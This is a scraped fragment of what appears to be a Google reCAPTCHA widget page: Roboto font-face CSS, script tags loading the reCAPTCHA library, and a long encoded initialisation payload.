  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="XSYcJniRcE9SBYpfrEg8vA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="XSYcJniRcE9SBYpfrEg8vA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="XSYcJniRcE9SBYpfrEg8vA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22wr3Cl8KTDMKMw6HCmB/DjsO+Z8OZVEEOHh0gJMKRwrDCkhwJw5vChknCoALCqBt/wrXDlcKCw6dRMmstw7PClEHDnMK3Nlw+w6d+f8KRw4YcwrJxw6HDhFHDgH92w4UzwrM5w5XDj8Otwr/Dl8KOw6YnKcKCw4zCoT7DisOrR0PCtUHCtcO9ESfCk8K5anPCqMOtwp0HGjoWwqfDknA7Y8OtScOSwqXCvyPCmcKHY8Oywp/DuzNnCQXCoxvDqMKgwrdCwqjCssO6wqLDvzbDmMKcw5TCiD43wq3CiSHDk8KHDhkNCT7DgcOMdivDmsKTwrcXw4nCjko2w5Rsw67CsA/CosO2w57CvMOVEMO2BcOzJMO/[base64]/CgMKpwoc0H8OIOsKewrZKw7o1SxcaaAnDnsOmw73DownCh07DqETDmEY8UFcwdw/Ci8KPdUwcw6vCvsKowphRO8Onwp9tViTCqW0yw5nCp8O1w6DDrHMRfR/CgXNlwrkpH8OcwpHCqyvDjsOcw5YFwqQcw5lTw4wOwoXDvMOjw7XCh8OoM8Kuw7Vfw5fCthgQb8OzOcK1w6LDpMKHwq3DgsKFRsKJw67Crxh2wqNvwrFDZh/DiEzDhBVqQi0Gw5plJ8O3DsK8w6lGKMK1L8ObbAQNw77Co8KFw4fDgEfDog/[base64]/DmCfDu2kpw6bDp8KQw4/[base64]/[base64]/[base64]/[base64]/ZRDDtFMeM3AXw6sZw4Zqwo/CvXrDqk0jPDbDmMO/aV/CpD3Di8KbNCPCucK3w4fCgcKWDGl+BnxaHcK5w6ckPzXCn1Jdw63Dhm9rw6UEwrLDlcOXA8OUw57Do8KGInnCqMO2L8KowpdcwqjDhcK6HU/DlUM3w6LDs2YoZ8KNUU9Fw5jCtcOdw7bDqsKEKVjChRkKBcOpK8K0QsOlw6BJLQjDk8Ojw5HDmsOgwrbCtcKBw4cQOsKawqHDp8KwZgHCs8Kjb8Oxw4dfwqHCkMKnwoZabMOTbcKpwpgOwp7Cn8KKT1DDh8KXw47DiGQHwqQ/T8KYwqtHZVnDuMKiBnZPw6LCj3hLwpDDgHrCvDvDqDDCnAl1wr/DpcKswo3CnsObwroIZcOFf8OfbcK7DEPCgMOjKwB/[base64]/[base64]/Dn8Krw44VFcOIOsKHwqPDisKNAMOpbQBfwog8e8KSI8K/wpDDnVl7wrxmRiEDwr3CsMKfIMOcw4E2w7jDl8KuwrLCqz8GEsO0Q8O/OxXDi3PCi8OmwqrDjcK1w6HDlsOLC3xdw6lKcAEzQsOnTH/[base64]/wrvCosK8w4xhw5kqw7g/wphsK8OPwp1GMxbCsR0dw5vDqCTCpsOCwo4SOEPConxqw75mwppOO8KSZcKmwql4w4NAw58JwoYXLhHDsgrCj3zDkQBiw6fDj8Kbe8Oew53DpcKZwpLDoMK1wrHCtsKTw7rDtsKbGzBWKFN3woHCgTQ7dsKCDcO/IsKGw4AnwqzDvj5TwpUJw4dxwo1qX0QAw7ouaVofGsK/JcOaMEUcw6PDpsOUw5bDtQw/Y8OWUBTCgMObH8K3RVLChsO+wqcWJsOhUcK3w6AKQsOUNcKVw5Qxw7djwpPDkMO6wrDCqDDDqcKFw7heDsKLNsKnXcKzUjrChsOWd1ZrejFaw79FwonChsO3w4BGwp3CoQR2w6fCp8O7wovDi8KAwo/Cl8K3JsKdFMKzano/XMO/BMKbF8KRw7wuwrV7XyE0QsKVw5gsQMOrw6DDpcOJw5YNJWnCgcOgJsOWworDtknDmxgIwrx+wpB1wqx7C8KDX8Kaw5oWQ0fDi2jCuFLCtcOpWzdMYh0/[base64]/[base64]/[base64]/AsK2WQNWw6R7KibCkcK1BVALw57CmMKOcMOZORfCoVLCmCYhY8KDYsODb8OMJ8ObAcOPEsKMw57CvRPDjnzDvMKCJ2rCvkPCt8KWR8K5woPDvMOzw4NEw7jCj00GBXDCnsKdw7LDhC/ClsKYw48ANsOOH8OrVsKqw5BFw6/DimPDlWDCnnDCnh7DqzDCpcOywopiwqfCisOkwrcUw6lZwodswpMXw5PCk8KPXCLCvSjCkR7CkMO/fcOgRMOEDcOFbMOoH8KFKABQQxfCgsO6OsO2wpYkEjIvO8OvwopeAcOPPcOGOsK6wo7DhsOewoIxQ8OoIibCoRbDpEzCsErDskx7wqMna1JZdsKKwqrDr3nDsgonw6bCr2HDksOracKUwqFowqnDn8KzwowuwqXCksKHw7JQw6BowpXDjcOFw4/CgTfDnhrCnMO+dDvCiMKLDcOtwqzCnn7DpMKuw7d+V8KJw4QMCsOvT8KAwoo+IcKgw5bDksO8dAvCqW3DnUYvw68sD08kCTLDqFvCk8OnAwdtw5Icwp9bw4PDpcK2w7lAAsKKw5p6wrkFwpnCmBTDqVHDr8K3w7fDkwnCg8Ogw4/CjXDDhcKpdcOlKi7Cu2nClwLDgcKRM1IVw4jDksOwwrMfcydZw5DCqFvCgcOaJhzCvcKFw4vCsMKAw6zDncKIwrQWw7vCoUXCgjjCpF/DqsKDbBTDlcKoKcOwVMObDldww4XCgGbDnCslw4TCjMK8wrlbNcKEDzdxHsKcw602wqXCssKLBcKvXUV6wr3Dm0XDtwUUJ2TDi8OWwp48w5VCw7XDn0fCmcOZPMKRw6QMa8ObLMK3wqPDiEUHZ8O/UXPDuT/DhQ9pW8OGw6LCr2oWc8ODwqpeL8OPZwnCv8KbDMKYQMO+SnzCn8O8M8OMHmUCRDTDnMKeB8K4wpAmSWw1w4MDcMO6w6rDq8O3a8OewpJfNHTDpBXDhE51BMO/[base64]/[base64]/Cu8KRwr7Dt8KawoHDomMabiRxQ8KqHXJWwqY/UcOHwpxSJnZ9w5zCpB4PBx92w7zDpcOiG8O+w4hpw51vw7w8wrzDhkBCJjpmHTV3XFDCpMOjTiIMP2LDuW7DlyjCnsOUJm5rOUAaVMKZwo/CnXVqODgQwpfCo8KwPMOWwqMoSsOqZkNJOFPCu8KvCi7CqxhDR8Kqw5fCt8KpCsKAG8OecgDDrcOew4TDhT/DvjtOScKhw7vDqMOfw6Vew4kAw5nCiFDDuDc3LsKcwoHCj8KicxNjUMKTw7wXwoDDjE/Ch8KFf180w7oXwrUmb8KIUA44PcOhA8K+w7PDhgVqwpgHw77DnW5Ew58lw7DCvMKDJsKVwq7DsS9swrAVMDA9w4nCucK4w6fDj8KgXlbDr1zCksKAYF4aKmPDo8KAJ8KcexdyfioWCHHDmsOwGTktPUxSwpjDjQrDmsKnw6wYw67CoU4WwokwwrcvQmDDs8K6BsOvwq/[base64]/UALCvBfCnCVpYMOYPF7DvcKnK8Kza3DClcOjHcO4WFTDq8OxVh/CtjvCrMO+HMKcEjDDlsK2VG02UmB6QMOiZCYewrtUBsKhw7xow4HChF44wpvCscKjw5zDh8KxE8KLViU7PBcjShDDqMOsZEoLLsOkdAfCpcK4wqfCtXITw5LDisOsaCtdwpdaGcOPfcOfWRvCocK2wphvLH/Dj8OlGcKew7VgwonDkiHDpkDDtA8Mw6c3wqPCjsOqwqsaMVTDssOpwqHDgzlyw4rDq8KtA8KuwpzDikrDiMOowrzChsKXwoTDh8O6wpvDiH/[base64]/Cph3CjS59wpPCo2rDjyLCsF1rw6NbQxsgI8KHX8KtM2x5IzpsA8O5wprDiy3CisOrworDj1bCi8OvwpUuK2DCvsKcKMKhcyxTw7t9wq7CmsKKw5PCt8Kew7wOVMOOw5M5f8ObP1tAa1/CsjHCpBbDqsOBworDs8KjwoPCpVtEPsOdRQjDo8KKwqJqH0bDql/CuX/[base64]/LwHDmsO1PsO2w5vDrsKbwokVBWLCpsONw4TClMKkIcK7NATCpnJTwrxRw5HCicKzwrjCkcKgYMKRwr9fwr9+wojCjsKaSx1sAlcEwpRWwqQ9wrbCu8Kowo/[base64]/Co8OMcCvDpcOzHMKtwr3CrBHCvcO7KcOaFWHDknRtwqHDnsKTTsKWwo7Cq8Otw4XDmyIUw6bCpxMWwp12woJOwpbCgcOuM0LDgX1gBQkWZR9tMsOGw7sNIMOsw5A/[base64]/DrQNNNMO1PzTDi8OMwrs6MsO4woZvw6bCh8OHDzhuw47Ct8KGZxkRwoXClxzDhnDDvMO/M8OoOnU+w57DpXzDtTjDqm5mw4Z7DcOywobDsipGwotEwoIiRsO3wr8WHz3DgmLDvsKQwqtyJMK4w7JFw7ZGwqd8w7dVwqRsw4LCkMK1PVnCkCJYw7YvwqbCu1/DiEt7w71dwrkhw7IuwrDDviYkNMKxWsOswr7DvcOqw6lAworDusOzwr7Dg1cowp0Ow5fDr2TClGvDl3zClnTCpcOUw5vDp8OXS1BPwpwfwoHDphHChMKAwr/[base64]/Cp17DjiEkw7zDgjRnw4nDh8O1wpnCscKwWMO9wrDCnFbCg2jCnElUw4TDlnjCncKlHF4ge8Onw5LDsiNlNz3DtcOgHsK0wrvDgzbDnMOnLMOWI0FID8O/[base64]/DjhB1MsOnWsKnw5TDhsKCTHoywpDDiCTDp3bCmBE4R34cL0XDo8OsAFcLwpvCshnCnV/CtcK4wrTCicKrcSnCpDrCgXlNY3LCu3bChAPChMOKMA7DncKIwr7Duzpbw71Hw4rCpgzCg8KANsK3w5TDsMOOw7zCqAFfw5fCuwV4w7nDtcOuwqTDgh5OwpvCvSzCpcKLJsO5wpTCmE9Gw7pRQD7CgMK2wqMBw6dZWXRPw4/DkkR3wo90wo3DoTcoMg89w7sdwpHCl30Jw6x6w6nDvlDDqsOfC8Kpw4bDk8KVXsOHw64ScMKvwr8QwqIJw7HDi8ONLiIwwpHCtMOfwoNFw7DDvVbDlcKHUn/DjT9vw6HDl8KWw7wfw5YAYsOCQ1ZnYWBTDMOYAsKRwrE+ZDvCssKJcXnCmcKywpPDrcKYwq4ZcMKcd8OlEsOdMXkmw4h2Fg/[base64]/DcKJwr3CusO2wrILw6nCtMKaCcOKFF9IKMKFOQVFRFrCn8K/w5YEwpvDrUbDmcKpf8Ouw7VAQcOxw6LDkcKBWgfDt0PCscKWc8OJwovChhnCvTAiWcOUbcK3wp/DqRjDvMK5woLCrMKlw5oMLhTCs8OqOU8LR8KgwpsTw5UgwoHCsUxcw6V9w47CkjQHDU8wDyPCmcOgUsKTQi41w6JQQ8ODwqUkbsKKw6Uvw6LCkyQnXcOASWlIYsKfdXLCj1jCocONUBHDlEMswp1AcAk3w4XDqC/[base64]/VwHDlsK2wrLDg8ONw5PCnMOWKsKJd8ONbcOEPsOMwpRqwoPCmi7DrFF2ZSvCj8KGeB3DngcsY0/DoUc+wo0vKsKgcU3CoXddwrwowo/[base64]/wo3DqQUWwovCqQFIw73DvEfDkQ4LbAnDiMOXw73CgMKpwox8w73DuQLCkcOpwq/CtDzCsgvCtsKzcx1GMMO1wrd5wo3DvkV5w7NVwoRjMMOcw5szVDjCjsKTwrJ/[base64]/[base64]/CnsOHw4nDssONNMKaAcOtw53CiCnCoMOEw5RRZGhfwoHDhcO5V8OaPMKYMMK8wqwZNHsBayxpYWPCrSTDqFTCi8KFwpzDjUvChcOPXsKtQsOoEBQKwrMePA4ew4o4wqzClsOmwrRYZXrDmcOIwrvCk3XDqcOEwoJlesO6wplMA8OdIxHChxZIwo9lTl/DoBDDijfCjsOebMKeUCzDisOZwp7DqBRww6rCm8O/wojCmMKhBMKlBXkODMK1wrs7Ny7DogbCoQPCt8K6VHM4w4oUXCA6bsKEwozDrcO6VWnDjHELS38YAD7ChktMKmXDhnjDtUkkR2/DqMKBwq7DpcObwqnCqVhLw7bCvcOAwog2BsO1V8Oaw5Aww6JBw6bDt8Ojwp1eOn1iZ8KVUgU/w6Fwwr43YCNiThDCqUHCpsKJwrJ7Pho5wqDCh8OYw6wTw7zCqMOiwowrRcORGyTDiApcaW3DmS/DocOhw7kvwp1SIAtGwpjCjAE/WU1deMOkw67DtD3ClcOmPcOHDThzcn3CiGbCocOtw7rCpzDCisK0NMKPw7oqw63Dp8OWw68DCsO3B8K8w7XCsjIwBhfDn3/Co3HDmsKic8O9KW0Fwo9yLH7CuMKHLcK0w6s3wrkgw5w2woXDn8Kiwr7Dv1cRGFbDjcOdwrPDscKVw7zCt3NAwqAKwoLDvWnDnsOGf8K6w4DCnMKEeMKzdlsdIcOPwr7DqEnDlsKaTsKgw61ZwrBIwqDDhMOgwr7Drj/CjcOhP8K2wp7Co8OTasK5wrsuw7oow4RUOsKSwrZCw6swQVbCjWTCpsOGV8O+woXDt3TCtFV6TW7CvMOsw6bDu8O4w4/Cs8OowrPDlGLCjnA/wq1iwpbDuMKcwrrCpsKIwqTCk1DDp8OHBg1URTADw67DoQ/Dn8OvdcO5BMO8w63CkMOqNsKVw4nCgE7DucOfc8OZYzLDok80w7ltwpEgTMK3wrnCnzR4wrhzCm10w5/DjTHDsMKTXcKww7rDq3t3YCPCn2VSSkXDsnVFw7w4McO3wqNydMKjwpUVwpESMMKSOsKGwr/[base64]/DlcKxOsO7N0l/[base64]/wqDDpsOHw45Qw5czLMODR8KZw4vCnxTChUDDuSXDnMK6fMKtd8OSZsKubcOEw49ZworCrMKEwrXDvsO/w6HDjcKIaRUqw6ZKbsOxDi7DqMKZS2zDkUIVV8K/H8K8dcK8w4N+w4RRw4RDw59aG14lXjTCtHsXwpzDuMKvey7DmwrDg8OXwpZowrnDlU3DvcOzTMKWFDEiLMOvScKBHT7DtWTDhwdsQMOdw6XDuMKLw4nDjwPDk8Kmw4jDnn/Dql9VwqJ0w6cpwpw3w7jDu8O9wpXDpcOVw48KeBEWK0bCjMOkwokxdMKIE0Arw6tmw6DDrMOww5NBw41Sw6rCkMOdw6/DmcOiw6olI3TDpUnCrUELw5gewrxHw4bDgGM7wrAEesK5U8Obw7/[base64]/DoU9HwpnDtMK7UgLCpUVEwr45RcOgw6/DvBXCjMKzYBzDosKMU2PDm8KxPAvCogTDp3kudsKCw785w4LDgDPCnsKYwqHDtMOZSsOnwrtkwq/DkcOPwpR2w4nCt8OpT8Onw40cd8OFYwpyw5HDhcK7wo8pT3PDpEbDsnIfVSVOw63Co8Ogw4XCkMKySMKDw7nDqEgycsKlw6pvwobCjMOpPxHCjcKYw7bCiisew6HCn0p0wqRlJsK6w6AgBcOGRcKtIsOPB8Ozw4/[base64]/YBRSwohbAMOZexUTSWodw6AkGCZESMOSQsOqVsKhwpbDvcOow6NLw44sKMO0wqN5UFEdwprDjnAbFcOuZW4NwrDDm8KTw70hw7jCk8KqYMOQw5zDvR7Co8O5K8KJw5XCklnCuSnCpcOew6JZwonDhmHCh8OYSsOiMmTDicOBIcKbLMOGw7ECw7Q9w6sLPVTCg3/[base64]/Cv8KHwr7DqzvCtlrCkiobO8OrccK4wpIETHnDpMKNY8KpwrXCqTskw6XDi8KxWAt0woUhWcKuw7pTw5XCpx3Dtm/Dp1jDmAcXw7NqDTTCt0DDrcK1w4lKWD7DpcKTdz4swq/Dg8KEw7vDkA9DT8KcwrcVw5pGIMKMCMOKXcK7wrZINsOoLMKHYcOZw5nCoMK/QRcMT3pZMgdcwpdrwq/CnsKEZ8ObG0/DrsOKUlYEBcO6HMO9woTCscKFaR5Mw7LCvhbCm2rCosO8wp3DqBpGwrQ8EjvCl0LDq8KNw6BTdS4BLDLCmGnCqwfDm8K2aMKNw43Clms/w4PCgsKdZ8OPJsOSwrcdD8O9QTg1MsOhw4FbLQw6A8K7w5kLMnkNw5XDgGUgw4LDjMOTHsO/W17DmCElW0bClQR/fMKycMOlBMOIw7PDhsKkKykVUMKFbhXDq8OCwqxjYwkCQsOUSA8rwrHCvMK9aMKSGMKnw7vCuMOZIcK0QsOHwrTCpsOAw6l7w7nCgSskNF0AX8KqVMOnc0HDgcK5wpB1GGUwwofCrcOlSMKqFDHCkMK6MSBrwrcfCsKLcsK9wrQXw7QdLsO7w4F/wrgFwofDhcK3BRkkEcO4eDfCpiLCscOtwpdZwpgWwosUworDs8OIwoDCl3nDtQ3DrsOlbsK2RhZnaz/[base64]/w6wMw51YwpzCqcOMFcKQwo49w5hyU0zCqMOfY8KZw6rClsO3woJ/w6/CvMOvYRsXwozDpMObwoJSw7TDm8Ksw54HwqvCt2LCok9vOABCw60cwpnCt17CrR/CtkJhamMmT8KAPMO7wqzCrBPDqBfCnMOMe1tmV8KrUjMdw64LYUZxwoQewqrCjcK1w6XCpsObfgxqw4PClMOJw49XB8OjGjXCgsK9w7wbwo4JYhLDsMOdBRZ0KyfDtgPCvC5uw4hQwqUYPMOawq9/ZsOuwo0qaMO/wpFLflNBHCRHwqbDgyYQcSHCqn0RAMKLcxkiPWVlfBBYN8Opw5jCl8KLw6Vqw5oybMKjZMOnwqVDw6HCn8OHKSQINjrDicKewp0JYMKGwobDm0B7w4vCpATDl8KfVcKQw6peXVUPEXhwwqlJJxXDj8OQesOgTMK+NcKIw6nDo8KbbVZUPCfCjMO0Um/CgnfDrDQ4w50YNcOtwqFJw4zCiFVzw4zCucKBwqpSOcK/wq/[base64]/b2jCjEFkKh0LfMO4w6TDlXnDrcOtw44FCFJiwqw0IsKJZMOgwqtEQVY0ZsKvwq85PmphHSHDrhnCvcO5BMOMw4Qow4h9V8Ofw58pJcOlwp0aPBHDh8K/[base64]/CgsKxwrEewqjCpkzCvgBGJ8OAw4zCgMOMPgPCjcKdwpFMw5PDmB/CiMKHUMOdwrfCgcK6wr0WQcOvecOKwqTDvCbCmcKhwrrCqHTCghMML8K7X8K8WsKXw64WwpfDrSduHsOIw63ChFswNcO3worDocOuJ8Kdw4fChsOdw6RuIFtUwpcVJMOzw5/DoVsrw6jDiGHDr0HCpcKswpJMTMKcw5sRMB97w6vDkltYQnUXVcKjT8O9V1fDlVLCpSgjXUpXw73CpkY/FcKjN8O7QhTDh39NEsKowrB/XsO1w6YheMK9w7fDkUg+AUpPFnghE8OSwrfDq8O8WsOvw6cTw4LCigLCtRBDw7nCoHLCvcKiwqY4w7LDjFXDqRY+wqQww7HCrzEtwpsWwqDCvH3CiAR3BGFBQQZywo3CjMOIcMK0fTwvYsO3wprCtsO5w67Cs8KCwpchPy/DgDAfw7gmdsOCwoPDo07DhcKlw4kWw5PCg8KERRjCncKHw5XDoiMAOGzClsOHwpN9CkVic8OfwojDisKQEHsSw6zCqcOJw6jDq8KzwqZ1W8OXOcO3woAJw5DDrj9BV3h8R8OEenHCrcO7K3BUw4/CtsKew5x+CRnCsAzDmsO5AsOIdAPDlTl8w4R+O0TCk8OxQsONNXpRXsKNDE9bwoIIw7nCrcKGSwrDvykbw4vCqMKXw6NfwrfDssO7wp7DsVjCoDhIwrfCksO3woIYNDllw6NLwpcWw5XCg1t/X17CjDjDvwxVJSo9CMOLXHstwpZtNSUjXC3DsmU5wrHDosKuw5omNwHDk1UGw7gUw7jCnwZsRcKeVGp3wpcjbsOsw44rwpDChV8lw7fDiMOAPEPDtx3DhD8xwqR5U8Kcw4QDw77Cp8Ojw6TDuwkYZsODSsK0LXbClC/DjMOWwoBDfsKgw68fesKDwoVqwrwEBsKQCzjDoVfCt8O/Dj4Jwos4AXXDhiFAwp7DjsOpB8KOH8O5e8OcwpHCj8KJw4YGw6t5bl/Dhmp0Fzt6w7xnXsKNwoQJwo7Dqx8eB8OcPCBie8OcwozCtDNLwopuPFTDoXbDgwzCtzTDt8KfbsKewr0nER1fw59lw5YnwplmaFjCk8ORTCXCijxgJMK9w6XCpxtAVFfDux7ChcOIwoIvwo0eBW59ccK/wrxLw51Ow4Z3eysbU8ONwpkfw6/CnsOydsOSW3VkaMO8Hhhmbh7Ck8OdaMOTTsKwfsKMw5rDiMOmw7ZEwqMTw6TDkTdjfXwhw4TDuMKgw6lVwqYLDyYCw5DCqF/DqsK2P0vCvsKpwrPCvBDCuSPDvMKSLcKfRMODWMOwwqZXwpEJD0rCqMKAfsOITwJsacK6e8Klw4LCqMOAw51hQD/CicOLwpAyVMKuw7XCqgjDu20mwoUvw6QNwpDCp2gYw6TDtH7Dv8OoZV9RKnI1w7DDg18zw5ZgASIyRhRcwrMxw77CrxnDnj3CjUx/[base64]/[base64]/[base64]/w63CjwPDpT/DkcOKw4nDn3FubcOgw4LCjMOUYcOgwpt/wo3DmMOaSsKOZMO0w7bDmcOdK0oDwow2P8Kv